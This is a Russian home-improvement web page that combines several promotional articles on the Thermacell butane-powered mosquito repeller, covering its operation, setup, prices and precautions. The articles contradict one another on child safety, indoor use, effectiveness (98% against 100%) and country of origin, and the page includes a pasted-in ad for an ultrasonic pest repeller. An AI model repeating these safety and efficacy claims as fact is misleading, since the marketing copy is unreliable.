<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/vrediteli" itemprop="item"><span itemprop="name">Вредители</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-20917" class="post-20917 post type-post status-publish format-standard has-post-thumbnail  category-vrediteli">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Thermacell отпугиватель комаров</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/vrediteli" itemprop="articleSection">Вредители</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Thermacell+%D0%BE%D1%82%D0%BF%D1%83%D0%B3%D0%B8%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%BA%D0%BE%D0%BC%D0%B0%D1%80%D0%BE%D0%B2&url=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Thermacell+%D0%BE%D1%82%D0%BF%D1%83%D0%B3%D0%B8%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%BA%D0%BE%D0%BC%D0%B0%D1%80%D0%BE%D0%B2%20https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Thermacell+%D0%BE%D1%82%D0%BF%D1%83%D0%B3%D0%B8%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%BA%D0%BE%D0%BC%D0%B0%D1%80%D0%BE%D0%B2%20https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html&text=Thermacell+%D0%BE%D1%82%D0%BF%D1%83%D0%B3%D0%B8%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%BA%D0%BE%D0%BC%D0%B0%D1%80%D0%BE%D0%B2"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Средство Термосел от комаров (Thermacell): обзор, эффективность, цена и где купить</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thermacell отпугиватель комаров" data-lazy-src="/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-0236b4a.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-0236b4a.jpg" alt="Thermacell отпугиватель комаров" /></noscript></span></p>
<p>Отпугиватель комаров ThermaCELL</p>
<h3>Что это такое, как работает?</h3>
<p>«Термосел» — это отпугиватель комаров, который работает по принципу обычных фумигаторов. В приборе имеется пластина, пропитанная специальным веществом.</p>
<p> При нагревании это вещество начинает активно выделяться и распространяться по воздуху.</p>
<p> Запах крайне неприятен для комаров и некоторых других летающих кровососущих насекомых, так что они не будут не только кусать, но и даже близко подлетать.</p>
<p>Активным компонентом пропитки является аллетрин. Он абсолютно схож с веществом, которое было обнаружено в хризантемах и является природным инсектицидом. Нагрев пластины осуществляется с помощью сменного миниатюрного газового баллончика-картриджа, работающего на бутане.</p>
<blockquote>
<p>Устройство вешается на пояс и удобно используется</p>
</blockquote>
<p>Выглядит прибор как компактный пульт. Есть несколько вариантов расцветки: камуфляж, оранжевый, лаймовый или оливковый оттенки. Кроме того, в продаже имеется отпугиватель в виде фонарика, который также выполняет функцию освещения территории за счёт встроенного светильника.</p>
<p>В комплект входят само отпугивающее устройство, газовый баллончик-картридж и три сменных пластины.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h3>Как использовать?</h3>
<p>Использовать средство «Thermacell» очень просто. Предварительно изучите подробную инструкцию, прилагаемую к данному прибору. Сначала нужно подготовить его к работе. Для этого, следуя указаниям, откройте корпус. Далее возьмите пластину и поместите её под решётку. Затем нужно поставить в корпус и газовый баллончик.</p>
<p> Делайте это аккуратно, располагайте его в отдел, предназначенный для этого. Затем закройте корпус. Теперь прибор можно включать. Переключатель расположите в положении «ON». Далее нужно обеспечить работу газового баллончика. Найдите кнопку с надписью «START» и нажмите на неё. После этого должен сработать пьезоподжиг, который подожжёт газ и обеспечит разогрев пластины.</p>
<p> Чтобы выключить устройство, переключатель следует переместить в позицию «OFF».</p>
<h3>Особенности работы</h3>
<p>Площадь, на которой средство обеспечивает защиту от комаров, составляет 20 квадратных метров. Одного газового картриджа хватит примерно на 12 часов постоянной беспрерывной работы. Одна пластина действует около четырёх часов.</p>
<p> Таким образом, один комплект рассчитан на двенадцать часов полноценной защиты. Если вы не планируете применять средство так долго, то можно включить его на любое время, а затем выключить и обязательно убрать в герметичную упаковку.</p>
<p> Кроме того, чтобы пластина осталась активной, а вещества не испарились, можно вынуть её и упаковать отдельно.</p>
<blockquote>
<p>Прибора хватит на 12 часов бесперебойной работы</p>
</blockquote>
<p>Если вы используете устройство в закрытом помещении (например, в палатке), то желательно его включить на 15-30 минут (в зависимости от площади), после чего выключить. Вещества успеют распространиться в нужном количестве, что позволит устранять комаров, но при этом не вызывать дискомфорт у людей, находящихся в помещении.</p>
<p>Фонарик будет светить около 150 часов в полноценном режиме или примерно 200 часов, если выбрать приглушённый свет.</p>
<h3>Преимущества и недостатки</h3>
<p>Начать стоит с преимуществ:</p>
<ul>
<li>Для работы прибора не требуются розетка и батареи, которые обычно быстро выходят из строя.</li>
<li>Отпугиватель комаров «Thermacell» совершенно безвреден и безопасен, причём как для людей (в том числе и для детей), так и для животных. В состав пропитки входит вещество аллетрин, которое прошло ряд испытаний. Этот компонент не оказывает негативного воздействия на организм, не обладает токсическими свойствами и в большинстве случаев не вызывает аллергические реакции. Кроме того, не стоит бояться взрыва газа, ведь баллончик имеет небольшие размеры, а корпус устройства очень прочен и надёжен.</li>
<li>Запах практически незаметен, так как он не резкий, лёгкий и довольно приятный.</li>
<li>Простота применения. Использовать отпугиватель сможет каждый.</li>
<li>Устройство мобильное и компактное. Благодаря удобному чехлу прикрепить его можно к ремню или к поясу, а также к рюкзаку.</li>
<li>Средство не пачкает ни одежду, ни руки, так как не содержит жидких компонентов и не попадает на поверхности, оставаясь в воздухе.</li>
<li>Эффективность. Как показывают испытания, прибор отпугивает до 98% всех комаров.</li>
<li>«Термосел» идеально подходит для активного отдыха и использования на открытых пространствах. Его можно купить и взять на пикник, охоту или рыбалку.</li>
<li>Прибор может защищать от кровососущих насекомых сразу несколько человек, находящихся в непосредственной близости друг от друга.</li>
</ul>
<p>Из недостатков больше всего выделяется высокая цена</p>
<p>Теперь недостатки:</p>
<ul>
<li>Высокая стоимость. Купить такое средство могут далеко не все.</li>
<li>Необходимость замены пластин, а также газовых баллончиков-картриджей. Причём менять их придётся нередко. Если вы планируете постоянно или часто использовать устройство, то желательно сразу купить несколько запасных комплектов.</li>
<li>Есть риск аллергической реакции.</li>
<li>В ветреную погоду эффект может практически полностью отсутствовать, так как выделяемые вещества будут быстро разлетаться.</li>
</ul>
<h3>Меры предосторожности</h3>
<p>Несколько рекомендаций, которые позволят сделать использование безопасным:</p>
<li>При защите от комаров кормящих и беременных стоит проявлять осторожность.</li>
<li>При возникновении любых неприятных ощущений следует незамедлительно выключить прибор.<br />При использовании следуйте инструкции по применению</li>
<li>Для начала стоит оценить реакцию организма на действующее вещество. Включите прибор на 15-20 минут, после чего выключите и наблюдайте за состоянием. Если в течение следующих нескольких часов оно не ухудшилось и не изменилось, то можно смело использовать средство.</li>
<li>Не давайте прибор детям, не разбирайте его самостоятельно.</li>
<li>Не допускайте контакта устройства с водой и любыми жидкостями, не подносите его к огню и любым горючим веществам, не нагревайте. Также не следует помещать средство под прямыми солнечными лучами, так как это может привести к перегреву.</li>
<li>Производить замену пластин и картриджей нужно, строго следуя инструкции.</li>
<li>Не следует бросать или ронять устройство, а также оказывать на него грубое механическое воздействие.</li>
<li>Используйте прибор только по назначению, а при неисправности прекратите применение во избежание причинения вреда здоровью.</li>
<h3>Стоимость</h3>
<p>Купить набор, состоящий из самого устройства, одного газового баллончика-картриджа, а также трёх пластин, можно за 1700—2400 рублей. Стоимость будет зависеть от комплектации и цвета.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/wmaE-5xZ2E8" data-id="wmaE-5xZ2E8" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/wmaE-5xZ2E8?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
<p>Малый запасной набор, состоящий из трёх пластин и одного газового картриджа, стоит около 400 рублей. Купить большой набор, в который будут входить двенадцать пластин и четыре картриджа, можно примерно за 1500—1700 рублей</p>
<p>Отдельно можно купить защитный чехол, его цена колеблется в пределах 600-950 рублей.</p>
<p>НАШИ ЧИТАТЕЛИ РЕКОМЕНДУЮТ!Для избавления от насекомых наши читатели советуют <b>отпугиватель Pest-Reject</b>. Работа прибора основана на технологии электро-магнитных импульсов и ультразвуковых волн! Абсолютно безопасное, экологическое средство для человека и домашних животных. Подробнее здесь&#8230;</p>
<h3>Где приобрести?</h3>
<p>Купить средство можно в специализированных отделах или в интернет-магазине.</p>
<p>Обязательно опробуйте прибор «Thermacell» и оцените его в действии!</p>
<h2>Отпугиватель Комаров ThermaCELL Оливковый | купить, цена, отзывы</h2>
<p>Характеристики:</p>
<p>  Артикул: MR-G   Модель: ThermaCELL оливковый   Бренд: ThermaCELL   Страна производитель: Тайланд   Родина бренда: США   Площадь покрытия: до 20 м2   Тип вредителя: Комары / Мухи / Мошка   Вес: 0 кг   Размер упаковки (ДхШхВ): 27x15x6 см  </p>
<p><strong>ThermaCELL: Ваш надёжный мобильный защитник от комаров и мошек</strong></p>
<p>Отдых на природе – это так прекрасно! Только представьте: Вы любуетесь красивым пейзажем, дышите свежим воздухом, слушаете пение птиц и наслаждаетесь ласковым летним солнцем. Настоящая идиллия, если бы не ложка дёгтя, которая способна всё это испортить.</p>
<p>Назойливые комары, черные мухи и мошки тут как тут! Они не дают расслабиться и раздражают своим жужжанием. Их укусы вызывают зуд и боль, после них на коже остаются покраснения и волдыри, которые долго не проходят.</p>
<p> Временным спасением могут стать спреи и крема с резким запахом, но для чувствительной кожи, маленьких детей и аллергиков они не подходят. К тому же местные средства не действуют долго: их нужно наносить снова и снова.</p>
<p> Это может вывести из себя даже самого терпеливого человека.</p>
<p><strong>Ваш отдых на природе может быть идеальным!</strong></p>
<blockquote>
<p>Еще совсем недавно избавиться от насекомых на свежем воздухе было практически невозможно. Но благодаря революционному открытию новейшей технологии, которая используется в приборе ThermaCELL, Вы можете сделать свое пребывание на природе абсолютно свободным от комаров и других мелких насекомых.</p>
</blockquote>
<p>Важное достоинство этого отпугивателя – мобильность! Его можно взять с собой на рыбалку, охоту, пикник, отдых с палаткой или установить на дачной террасе либо в саду. ThermaCELL защитит целых 20 квадратных метров площади от насекомых и создаст Вам прекрасный оазис для отдыха.</p>
<p><strong>Как работает отпугиватель комаров ThermaCELL?</strong></p>
<p>В приборе ThermaCELL используется уникальная запатентованная технология распределения в воздухе небольшого количества репеллента. Аппарат работает по тому же принципу, что и обычные фумигаторы, но его не нужно подключать к розетке!</p>
<p>Пластина, содержащая репеллент, нагревается не от электричества или батареек, а с помощью компактного сменного газового картриджа, который вставляется в прибор. Такой бутановый картридж обеспечивает беспроводной портативный нагрев пластины, пропитанной аллетрином. Это вещество является аналогом натурального инсектицида, содержащегося в цветах хризантемы.</p>
<blockquote>
<p>При выпаривании в воздух всего за несколько минут репеллент быстро создает облако, освобождающее зону отдыха площадью 20 м2 (4,5 х 4,5 м) от насекомых. Этого вполне достаточно для комфортного пребывания 3-4 человек. Абсолютно безопасный репеллент спасет Вас от комаров (98%), мошек (96%) и черных мух (80%).</p>
</blockquote>
<p><strong>Чем ThermaCELL лучше других приборов?</strong></p>
<ul>
<li>Вы можете использовать ThermaCELL абсолютно в любом месте: взять его в поход, на рыбалку, охоту, пикник, установить во дворе дома.</li>
<li>Устройство работает бесшумно, не выделяет запахов и не пачкает руки, что особенно важно для охотников и рыбаков.</li>
<li>Прибор очень прост и удобен в использовании: достаточно лишь вставить в него картридж, пластину и включить, нажав на кнопку. К тому же он легкий и компактный, может поместиться даже в кармане.</li>
<li>ThermaCELL безопасен для животных и людей, включая аллергиков и маленьких детей.</li>
<li>Репеллент не содержит химических препаратов ДЭТА.</li>
<li>ThermaCELL защищает человека на площади 20 м2 даже в движении.</li>
<li>Один комплект расходных материалов действует до 12 часов.</li>
</ul>
<p><strong>ThermaCELL: одобрен в 27 странах мира</strong></p>
<p>Портативный отпугиватель насекомых ThermaCELL абсолютно безопасен для человека и домашних животных. Это подтверждено тестами, которые провело Агентство по защите окружающей среды США. Прибор регулярно занимает первые места в рейтингах от известных СМИ. Его одобрили в 27 государствах мира. А теперь Вы можете приобрести его и в России!</p>
<p>Все приборы ThermaCELL имеют одинаковую систему комплектации. Поэтому при необходимости можно использовать несколько аппаратов для защиты отдельных мест отдыха.</p>
<h2>Отпугиватель комаров ThermaCell MR G06-00</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thermacell отпугиватель комаров" data-lazy-src="/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-b9981b1.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-b9981b1.jpg" alt="Thermacell отпугиватель комаров" /></noscript></span></p>
<p>При использовании спреев или отравляющих поджигающихся веществ есть опасность не только получения аллергии, но и риск обжечься, также приборы, в которых используется принцип поджигания от огня, несут опасность ожога, например, спирали.</p>
<p><p>Еще одним преимуществом прибора является автономная работа, не требуется подключение к сети, а значит отпугиватель ThermaCell MR G06-00 купить выгодно для поездок на природу. На даче также часто заедают кровососущие насекомые, от которых сложно избавиться при постоянном движении по огороду.</p>
<p> Компактный прибор размером с небольшой пульт можно взять с собой, он очень легок и удобен по форме, Вы его не будете замечать, а комары и другая вредная летающая живность к Вам не приблизятся.</p>
<p><b>Условия применения:</b></p>
<p>Прибор гипоаллергенен, пластины практически не имеют запаха, применение безопасно и эффективно. При выборе самого эффективного и удобного для применения средства, дачники, охотники и даже военные всегда выбирают отпугиватель комаров ThermaCell MR G06-00, отзывы на который оставляют крайне лестные именно потому, что у него имеется ряд неоспоримых преимуществ.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/pel8JV4oG1s" data-id="pel8JV4oG1s" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/pel8JV4oG1s?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
<p>В первую очередь, если взять прибор с базовым комплектом в путешествие, он Вас защитит на 12 часов от комаров и другой мошкары. К тому же, можно купить дополнительные наборы, которые продаются в такой же или большей комплектации, всего лишь заменить картридж и платину – и отпугиватель снова готов Вас защищать.</p>
<p>Во-вторых, удобная форма, незаметный и стильный прибор можно прикрепить с помощью чехла, который также можно приобрести отдельно у нас.</p>
<p>В третьих – безопасность вещества и сама работа прибора не несет угрозы жизни для человека или даже домашнего животного, находящегося рядом.</p>
<blockquote>
<p>Исходя из этих характеристик, ThermaCell MR G06-00 отзывы и получает: качественная сборка, пластины из Италии, малый вес, прибор одобрен Управлением по охране окружающей среды США. Все это создает только положительное впечатление, а эффективность доказывает, что Вы сделали правильный выбор.</p>
</blockquote>
<p>&#171;Также в наличии для дома есть: занавеска от комаров и насекомых.&#187;</p>
<h2>Что представляет собой отпугиватель комаров thermacell, характеристика прибора Термосел, на что обратить внимание при выборе</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Thermacell отпугиватель комаров" data-lazy-src="/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-39d3ca0.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/thermacell-otpugivatel-komarov-39d3ca0.jpg" alt="Thermacell отпугиватель комаров" /></noscript></span></p>
<p>С приходом весны появляются насекомые-кровососы и начинается извечная борьба с ними. Из-за своих маленьких размеров комары могут проникать в любые щели. Сравнительно недавно и был изобретен самый эффективный прибор, призванный спасать людей от этих вездесущих маленьких кровопийц. Таким прибором является отпугиватель комаров Thermacell, выпускаемый в Таиланде.</p>
<p>Этот прибор является незаменимой вещью для грибников, охотников, рыболовов и для всех, кто часто выезжает отдыхать на природу. Спасает фумигатор Thermacell не только от комаров, но и от различных летающих насекомых, таких как слепни, мухи, мошки.</p>
<h3>Характеристики прибора Thermacell</h3>
<p>Отпугиватель комаров Thermacell является новейшим и высокоэффективным устройством, помогающим отпугивать от человека таких насекомых, как:</p>
<ul>
<li>комары;</li>
<li>слепни;</li>
<li>мошки;</li>
<li>москиты.</li>
</ul>
<p>По сути это – фумигатор. Но его не нужно включать в розетку или покупать для него батарейки.</p>
<p> Пластины для отпугивателя насекомых Thermacell схожи с пластинами для обычного фумигатора, только <strong>по размеру они немного больше и содержат инновационную пропитку репеллент</strong>, испарение которой и оказывает отпугивающее воздействие на этих насекомых.</p>
<p> Вещество, которое используется в качестве репеллента, оказывает очень сильное воздействие на любых насекомых, поэтому отпугиватели очень эффективны и на открытом воздухе.</p>
<blockquote>
<p>Прибор от комаров Thermacell имеет прочный корпус, изготовленный из качественного пластика. <strong>Размер и вес прибора небольшой</strong>. Оригинальная конфигурация корпуса позволяет ему удобно располагаться в руке.</p>
</blockquote>
<p>Основная задача отпугивателя Thermacell – это защита от комаров, хотя остальные кровососы тоже доставляют немало неприятностей. Укусы у них очень болезненны, а у некоторых людей могут вызвать аллергические реакции.</p>
<h3>Преимущества отпугивателя комаров thermacell</h3>
<p>Этот замечательный прибор от насекомых имеет следующие достоинства:</p>
<ul>
<li>отпугивает комаров в 100% случаев;</li>
<li>защищает человека от насекомых во время движения;</li>
<li>площадь воздействия составляет 20 кв. м;</li>
<li>пластины не пахнут, что очень важно во время рыбалки и охоты;</li>
<li>эффективность наступает через 5 минут работы;</li>
<li>компактный и легкий.</li>
</ul>
<h3>Принцип работы прибора</h3>
<p>Работает отпугиватель комаров Thermacell как обычный фумигатор.</p>
<p> Только фумигатор работает от электросети, <strong>а у этого прибора пластины с репеллентом нагреваются от газа</strong>, находящегося в специальном баллончике, который расположен внутри устройства.</p>
<p> Для этого была специально разработана горелка очень маленького размера, с помощью которой и нагревается пластина от насекомых. Такая зажигалка абсолютно безопасна.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/8ij-_H64B2Y" data-id="8ij-_H64B2Y" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/8ij-_H64B2Y?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
<p>В процессе работы обычный фумигатор <strong>выделяет вредные для насекомых вещества</strong>, которые их убивают.</p>
<p> Идущие от пластины Thermacell испарения содержат небольшое количество вредных веществ, которые гуманно воздействуют на любых насекомых. Они не погибают, потому что испарения просто отпугивают их на безопасное расстояние.</p>
<p> Даже если испарение в очень малых количествах попадет в воздух, то эффект от этого все равно будет потрясающий.</p>
<blockquote>
<p>Thermacell абсолютно безопасен для людей, которые страдают аллергией, в отличие от различных мазей и спреев. Пластины не содержат диэтилтолуамид, который является очень аллергенным веществом, содержащегося в других средствах от комаров.</p>
</blockquote>
<p> Такие пластины не содержат никакого запаха, что очень важно на рыбалке или охоте. Отпугиватель комаров Thermacell совершенно безопасен для людей и животных. Использовать его нужно только вне помещений, например, на веранде, в лодке и т. п.</p>
<h3>Подготовка прибора Thermacell к работе</h3>
<p>Включается отпугиватель комаров Thermacell следующим образом:</p>
<ul>
<li>Сначала следует открыть упаковку с пластиной и установить ее под решетку прибора.</li>
<li>Затем берется баллончик, с которого необходимо снять колпачок. В нижней части прибора находится отверстие, куда этот баллончик необходимо вставить, повернув по часовой стрелке.</li>
<li>Переключают выключатель в положение вкл.</li>
<li>Переключатель необходимо передвинуть в правую сторону, после чего нажать кнопку START, находящейся с левой стороны переключателя.</li>
</ul>
<p>В течение двух минут прибор Thermacell нагревается, после чего от разогретой решетки начинает нагреваться пластина, испаряя активные вещества, которые и начинают отпугивать комаров. Через 10 минут репеллент образует защитную зону.</p>
<p><strong>В ветреную погоду отпугиватель комаров малоэффективен</strong> из-за того, что активные вещества разносятся по воздуху, прибор необходимо использовать только в тихую погоду. При ветре комаров никогда не бывает.</p>
<p>Необходимо обратить внимание на один немаловажный факт. Прибор следует включать только в случае необходимости. Например, если появились комары, то устройство нужно включать, как только подул ветер – необходимо его выключить. И таким образом действовать до тех пор, пока газ в картридже не закончится.</p>
<h3>Где можно использовать отпугиватель комаров Thermacell</h3>
<p>Такой прибор крайне эффективен:</p>
<ul>
<li>на пикнике;</li>
<li>на охоте;</li>
<li>в лесу;</li>
<li>на обычной прогулке;</li>
<li>в походе;</li>
<li>на рыбалке;</li>
<li>на берегу реки или озера.</li>
</ul>
<p>Кроме того, его можно включать во время отдыха:</p>
<ul>
<li>на веранде;</li>
<li>в беседке;</li>
<li>в помещении с открытыми окнами;</li>
<li>в местах укрытия от сильного ветра.</li>
</ul>
<p>В течение нескольких минут ни одного комара не будет рядом.</p>
<h3>Заключение</h3>
<p>Отпугиватель комаров Thermacell – замечательная вещь для любителей отдыха на природе, а также для охотников и рыболовов, которым важно защитить себя от любых кровососущих насекомых. Приятно радует при таком высоком качестве довольно низкая цена, так что это приобретение будет только в радость.</p>
<h2>Thermacell отпугиватель комаров</h2>
<p>Thermacell отпугиватель комаровИспользование Thermacell для защиты от комаровОтпугиватель Thermacell от комаров</p>
<p>Thermacell от комаров – инновационная продукция американского производства.</p>
<p> Уникальное устройство с запатентованной системой нагрева пластин с активным компонентом. Сохраняет принцип действия привычных электрических фумигаторов, но не требует подключения к электрической сети, не нужно покупать батарейки.</p>
<p> Используется в условиях дикой природы. Радиус действия 20 м. кв., пространство 5*4 м.</p>
<p>Содержание</p>
<ul>
<li>1 Описание</li>
<li>2 Принцип действия</li>
<li>3 Цена</li>
<li>4 Эффективность</li>
<li>5 Отзывы</li>
</ul>
<h3>Описание</h3>
<p>Отпугиватель комаров Thermacell выпускался для потребностей американской армии для защиты военных от москитов, мошек, комаров, клещей, прочих кровососущих насекомых. Продукция прошла многочисленные испытания, проверена неоднократно в действии. После выпуска отпугиватель получил широкое распространение среди рыбаков, охотников, любителей активного отдыха на природе, туристов.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/6cawTpsKQ7A" data-id="6cawTpsKQ7A" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="375" src="https://www.youtube.com/embed/6cawTpsKQ7A?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
<p>Термосел от комаров представляет собой небольшое устройство, напоминающее сотовый телефон либо уличный фонарь. К нему предлагаются аксессуары в виде чехла, сумочки, крепления на пояс. Thermacell patio lantern внешне напоминает фонарь, обеспечивает освещение местности, отпугивает комаров.</p>
<p>Конструкция инновационного устройства чрезвычайно проста. Внутри имеется газовый баллончик, функция которого нагревать пластину пропитанную инсектицидом либо термогель от комаров. Пластина вставляется в специальный отсек. Нажимается кнопка, запускается система обогрева, активные компоненты выделяются в воздух.</p>
<h3>Принцип действия</h3>
<p>Thermacell отпугиватель комаров</p>
<p>Отпугиватель комаров Термаселл не требует батареек, источника переменного тока. Мобильное устройство функционирует в условиях дикой природы от собственного источника. Его заряда хватает для непрерывной работы в течение 12 часов. Активные компоненты выделяются в воздух по мере нагревания, система автоматически регулирует выброс инсектицида.</p>
<p>Активным компонентом выступает инсектицидное вещество безопасное для человека. В организм насекомых попадает контактным путем через хитиновый покров либо через органы дыхания. Нарушает функционирование нервной системы, провоцирует паралич мышц, смерть.</p>
<h3>Цена</h3>
<p>Купить Thermacell можно в специализированных магазинах, но чаще заказывают через интернет. Разные марки отпугивателей этого бренда активно реализуются на сайтах. Там же предлагают запасные баллоны, пластины, аксессуары к фумигатору. Предлагается отпугиватель Thermacell в разной цветовой гамме. Средняя стоимость фумигатора с полным комплектом для работы в течение 12 часов – 1850 руб.</p>
<p>Запасной набор для 12 часов работы стоит в пределах 450 руб. Легко меняется, вставляется, приводится в действие. Также имеется запасной комплект на 48 часов работы. Его цена 1750 руб. Чехол, сумка – от 500 руб. до 1000 руб.</p>
<h3>Эффективность</h3>
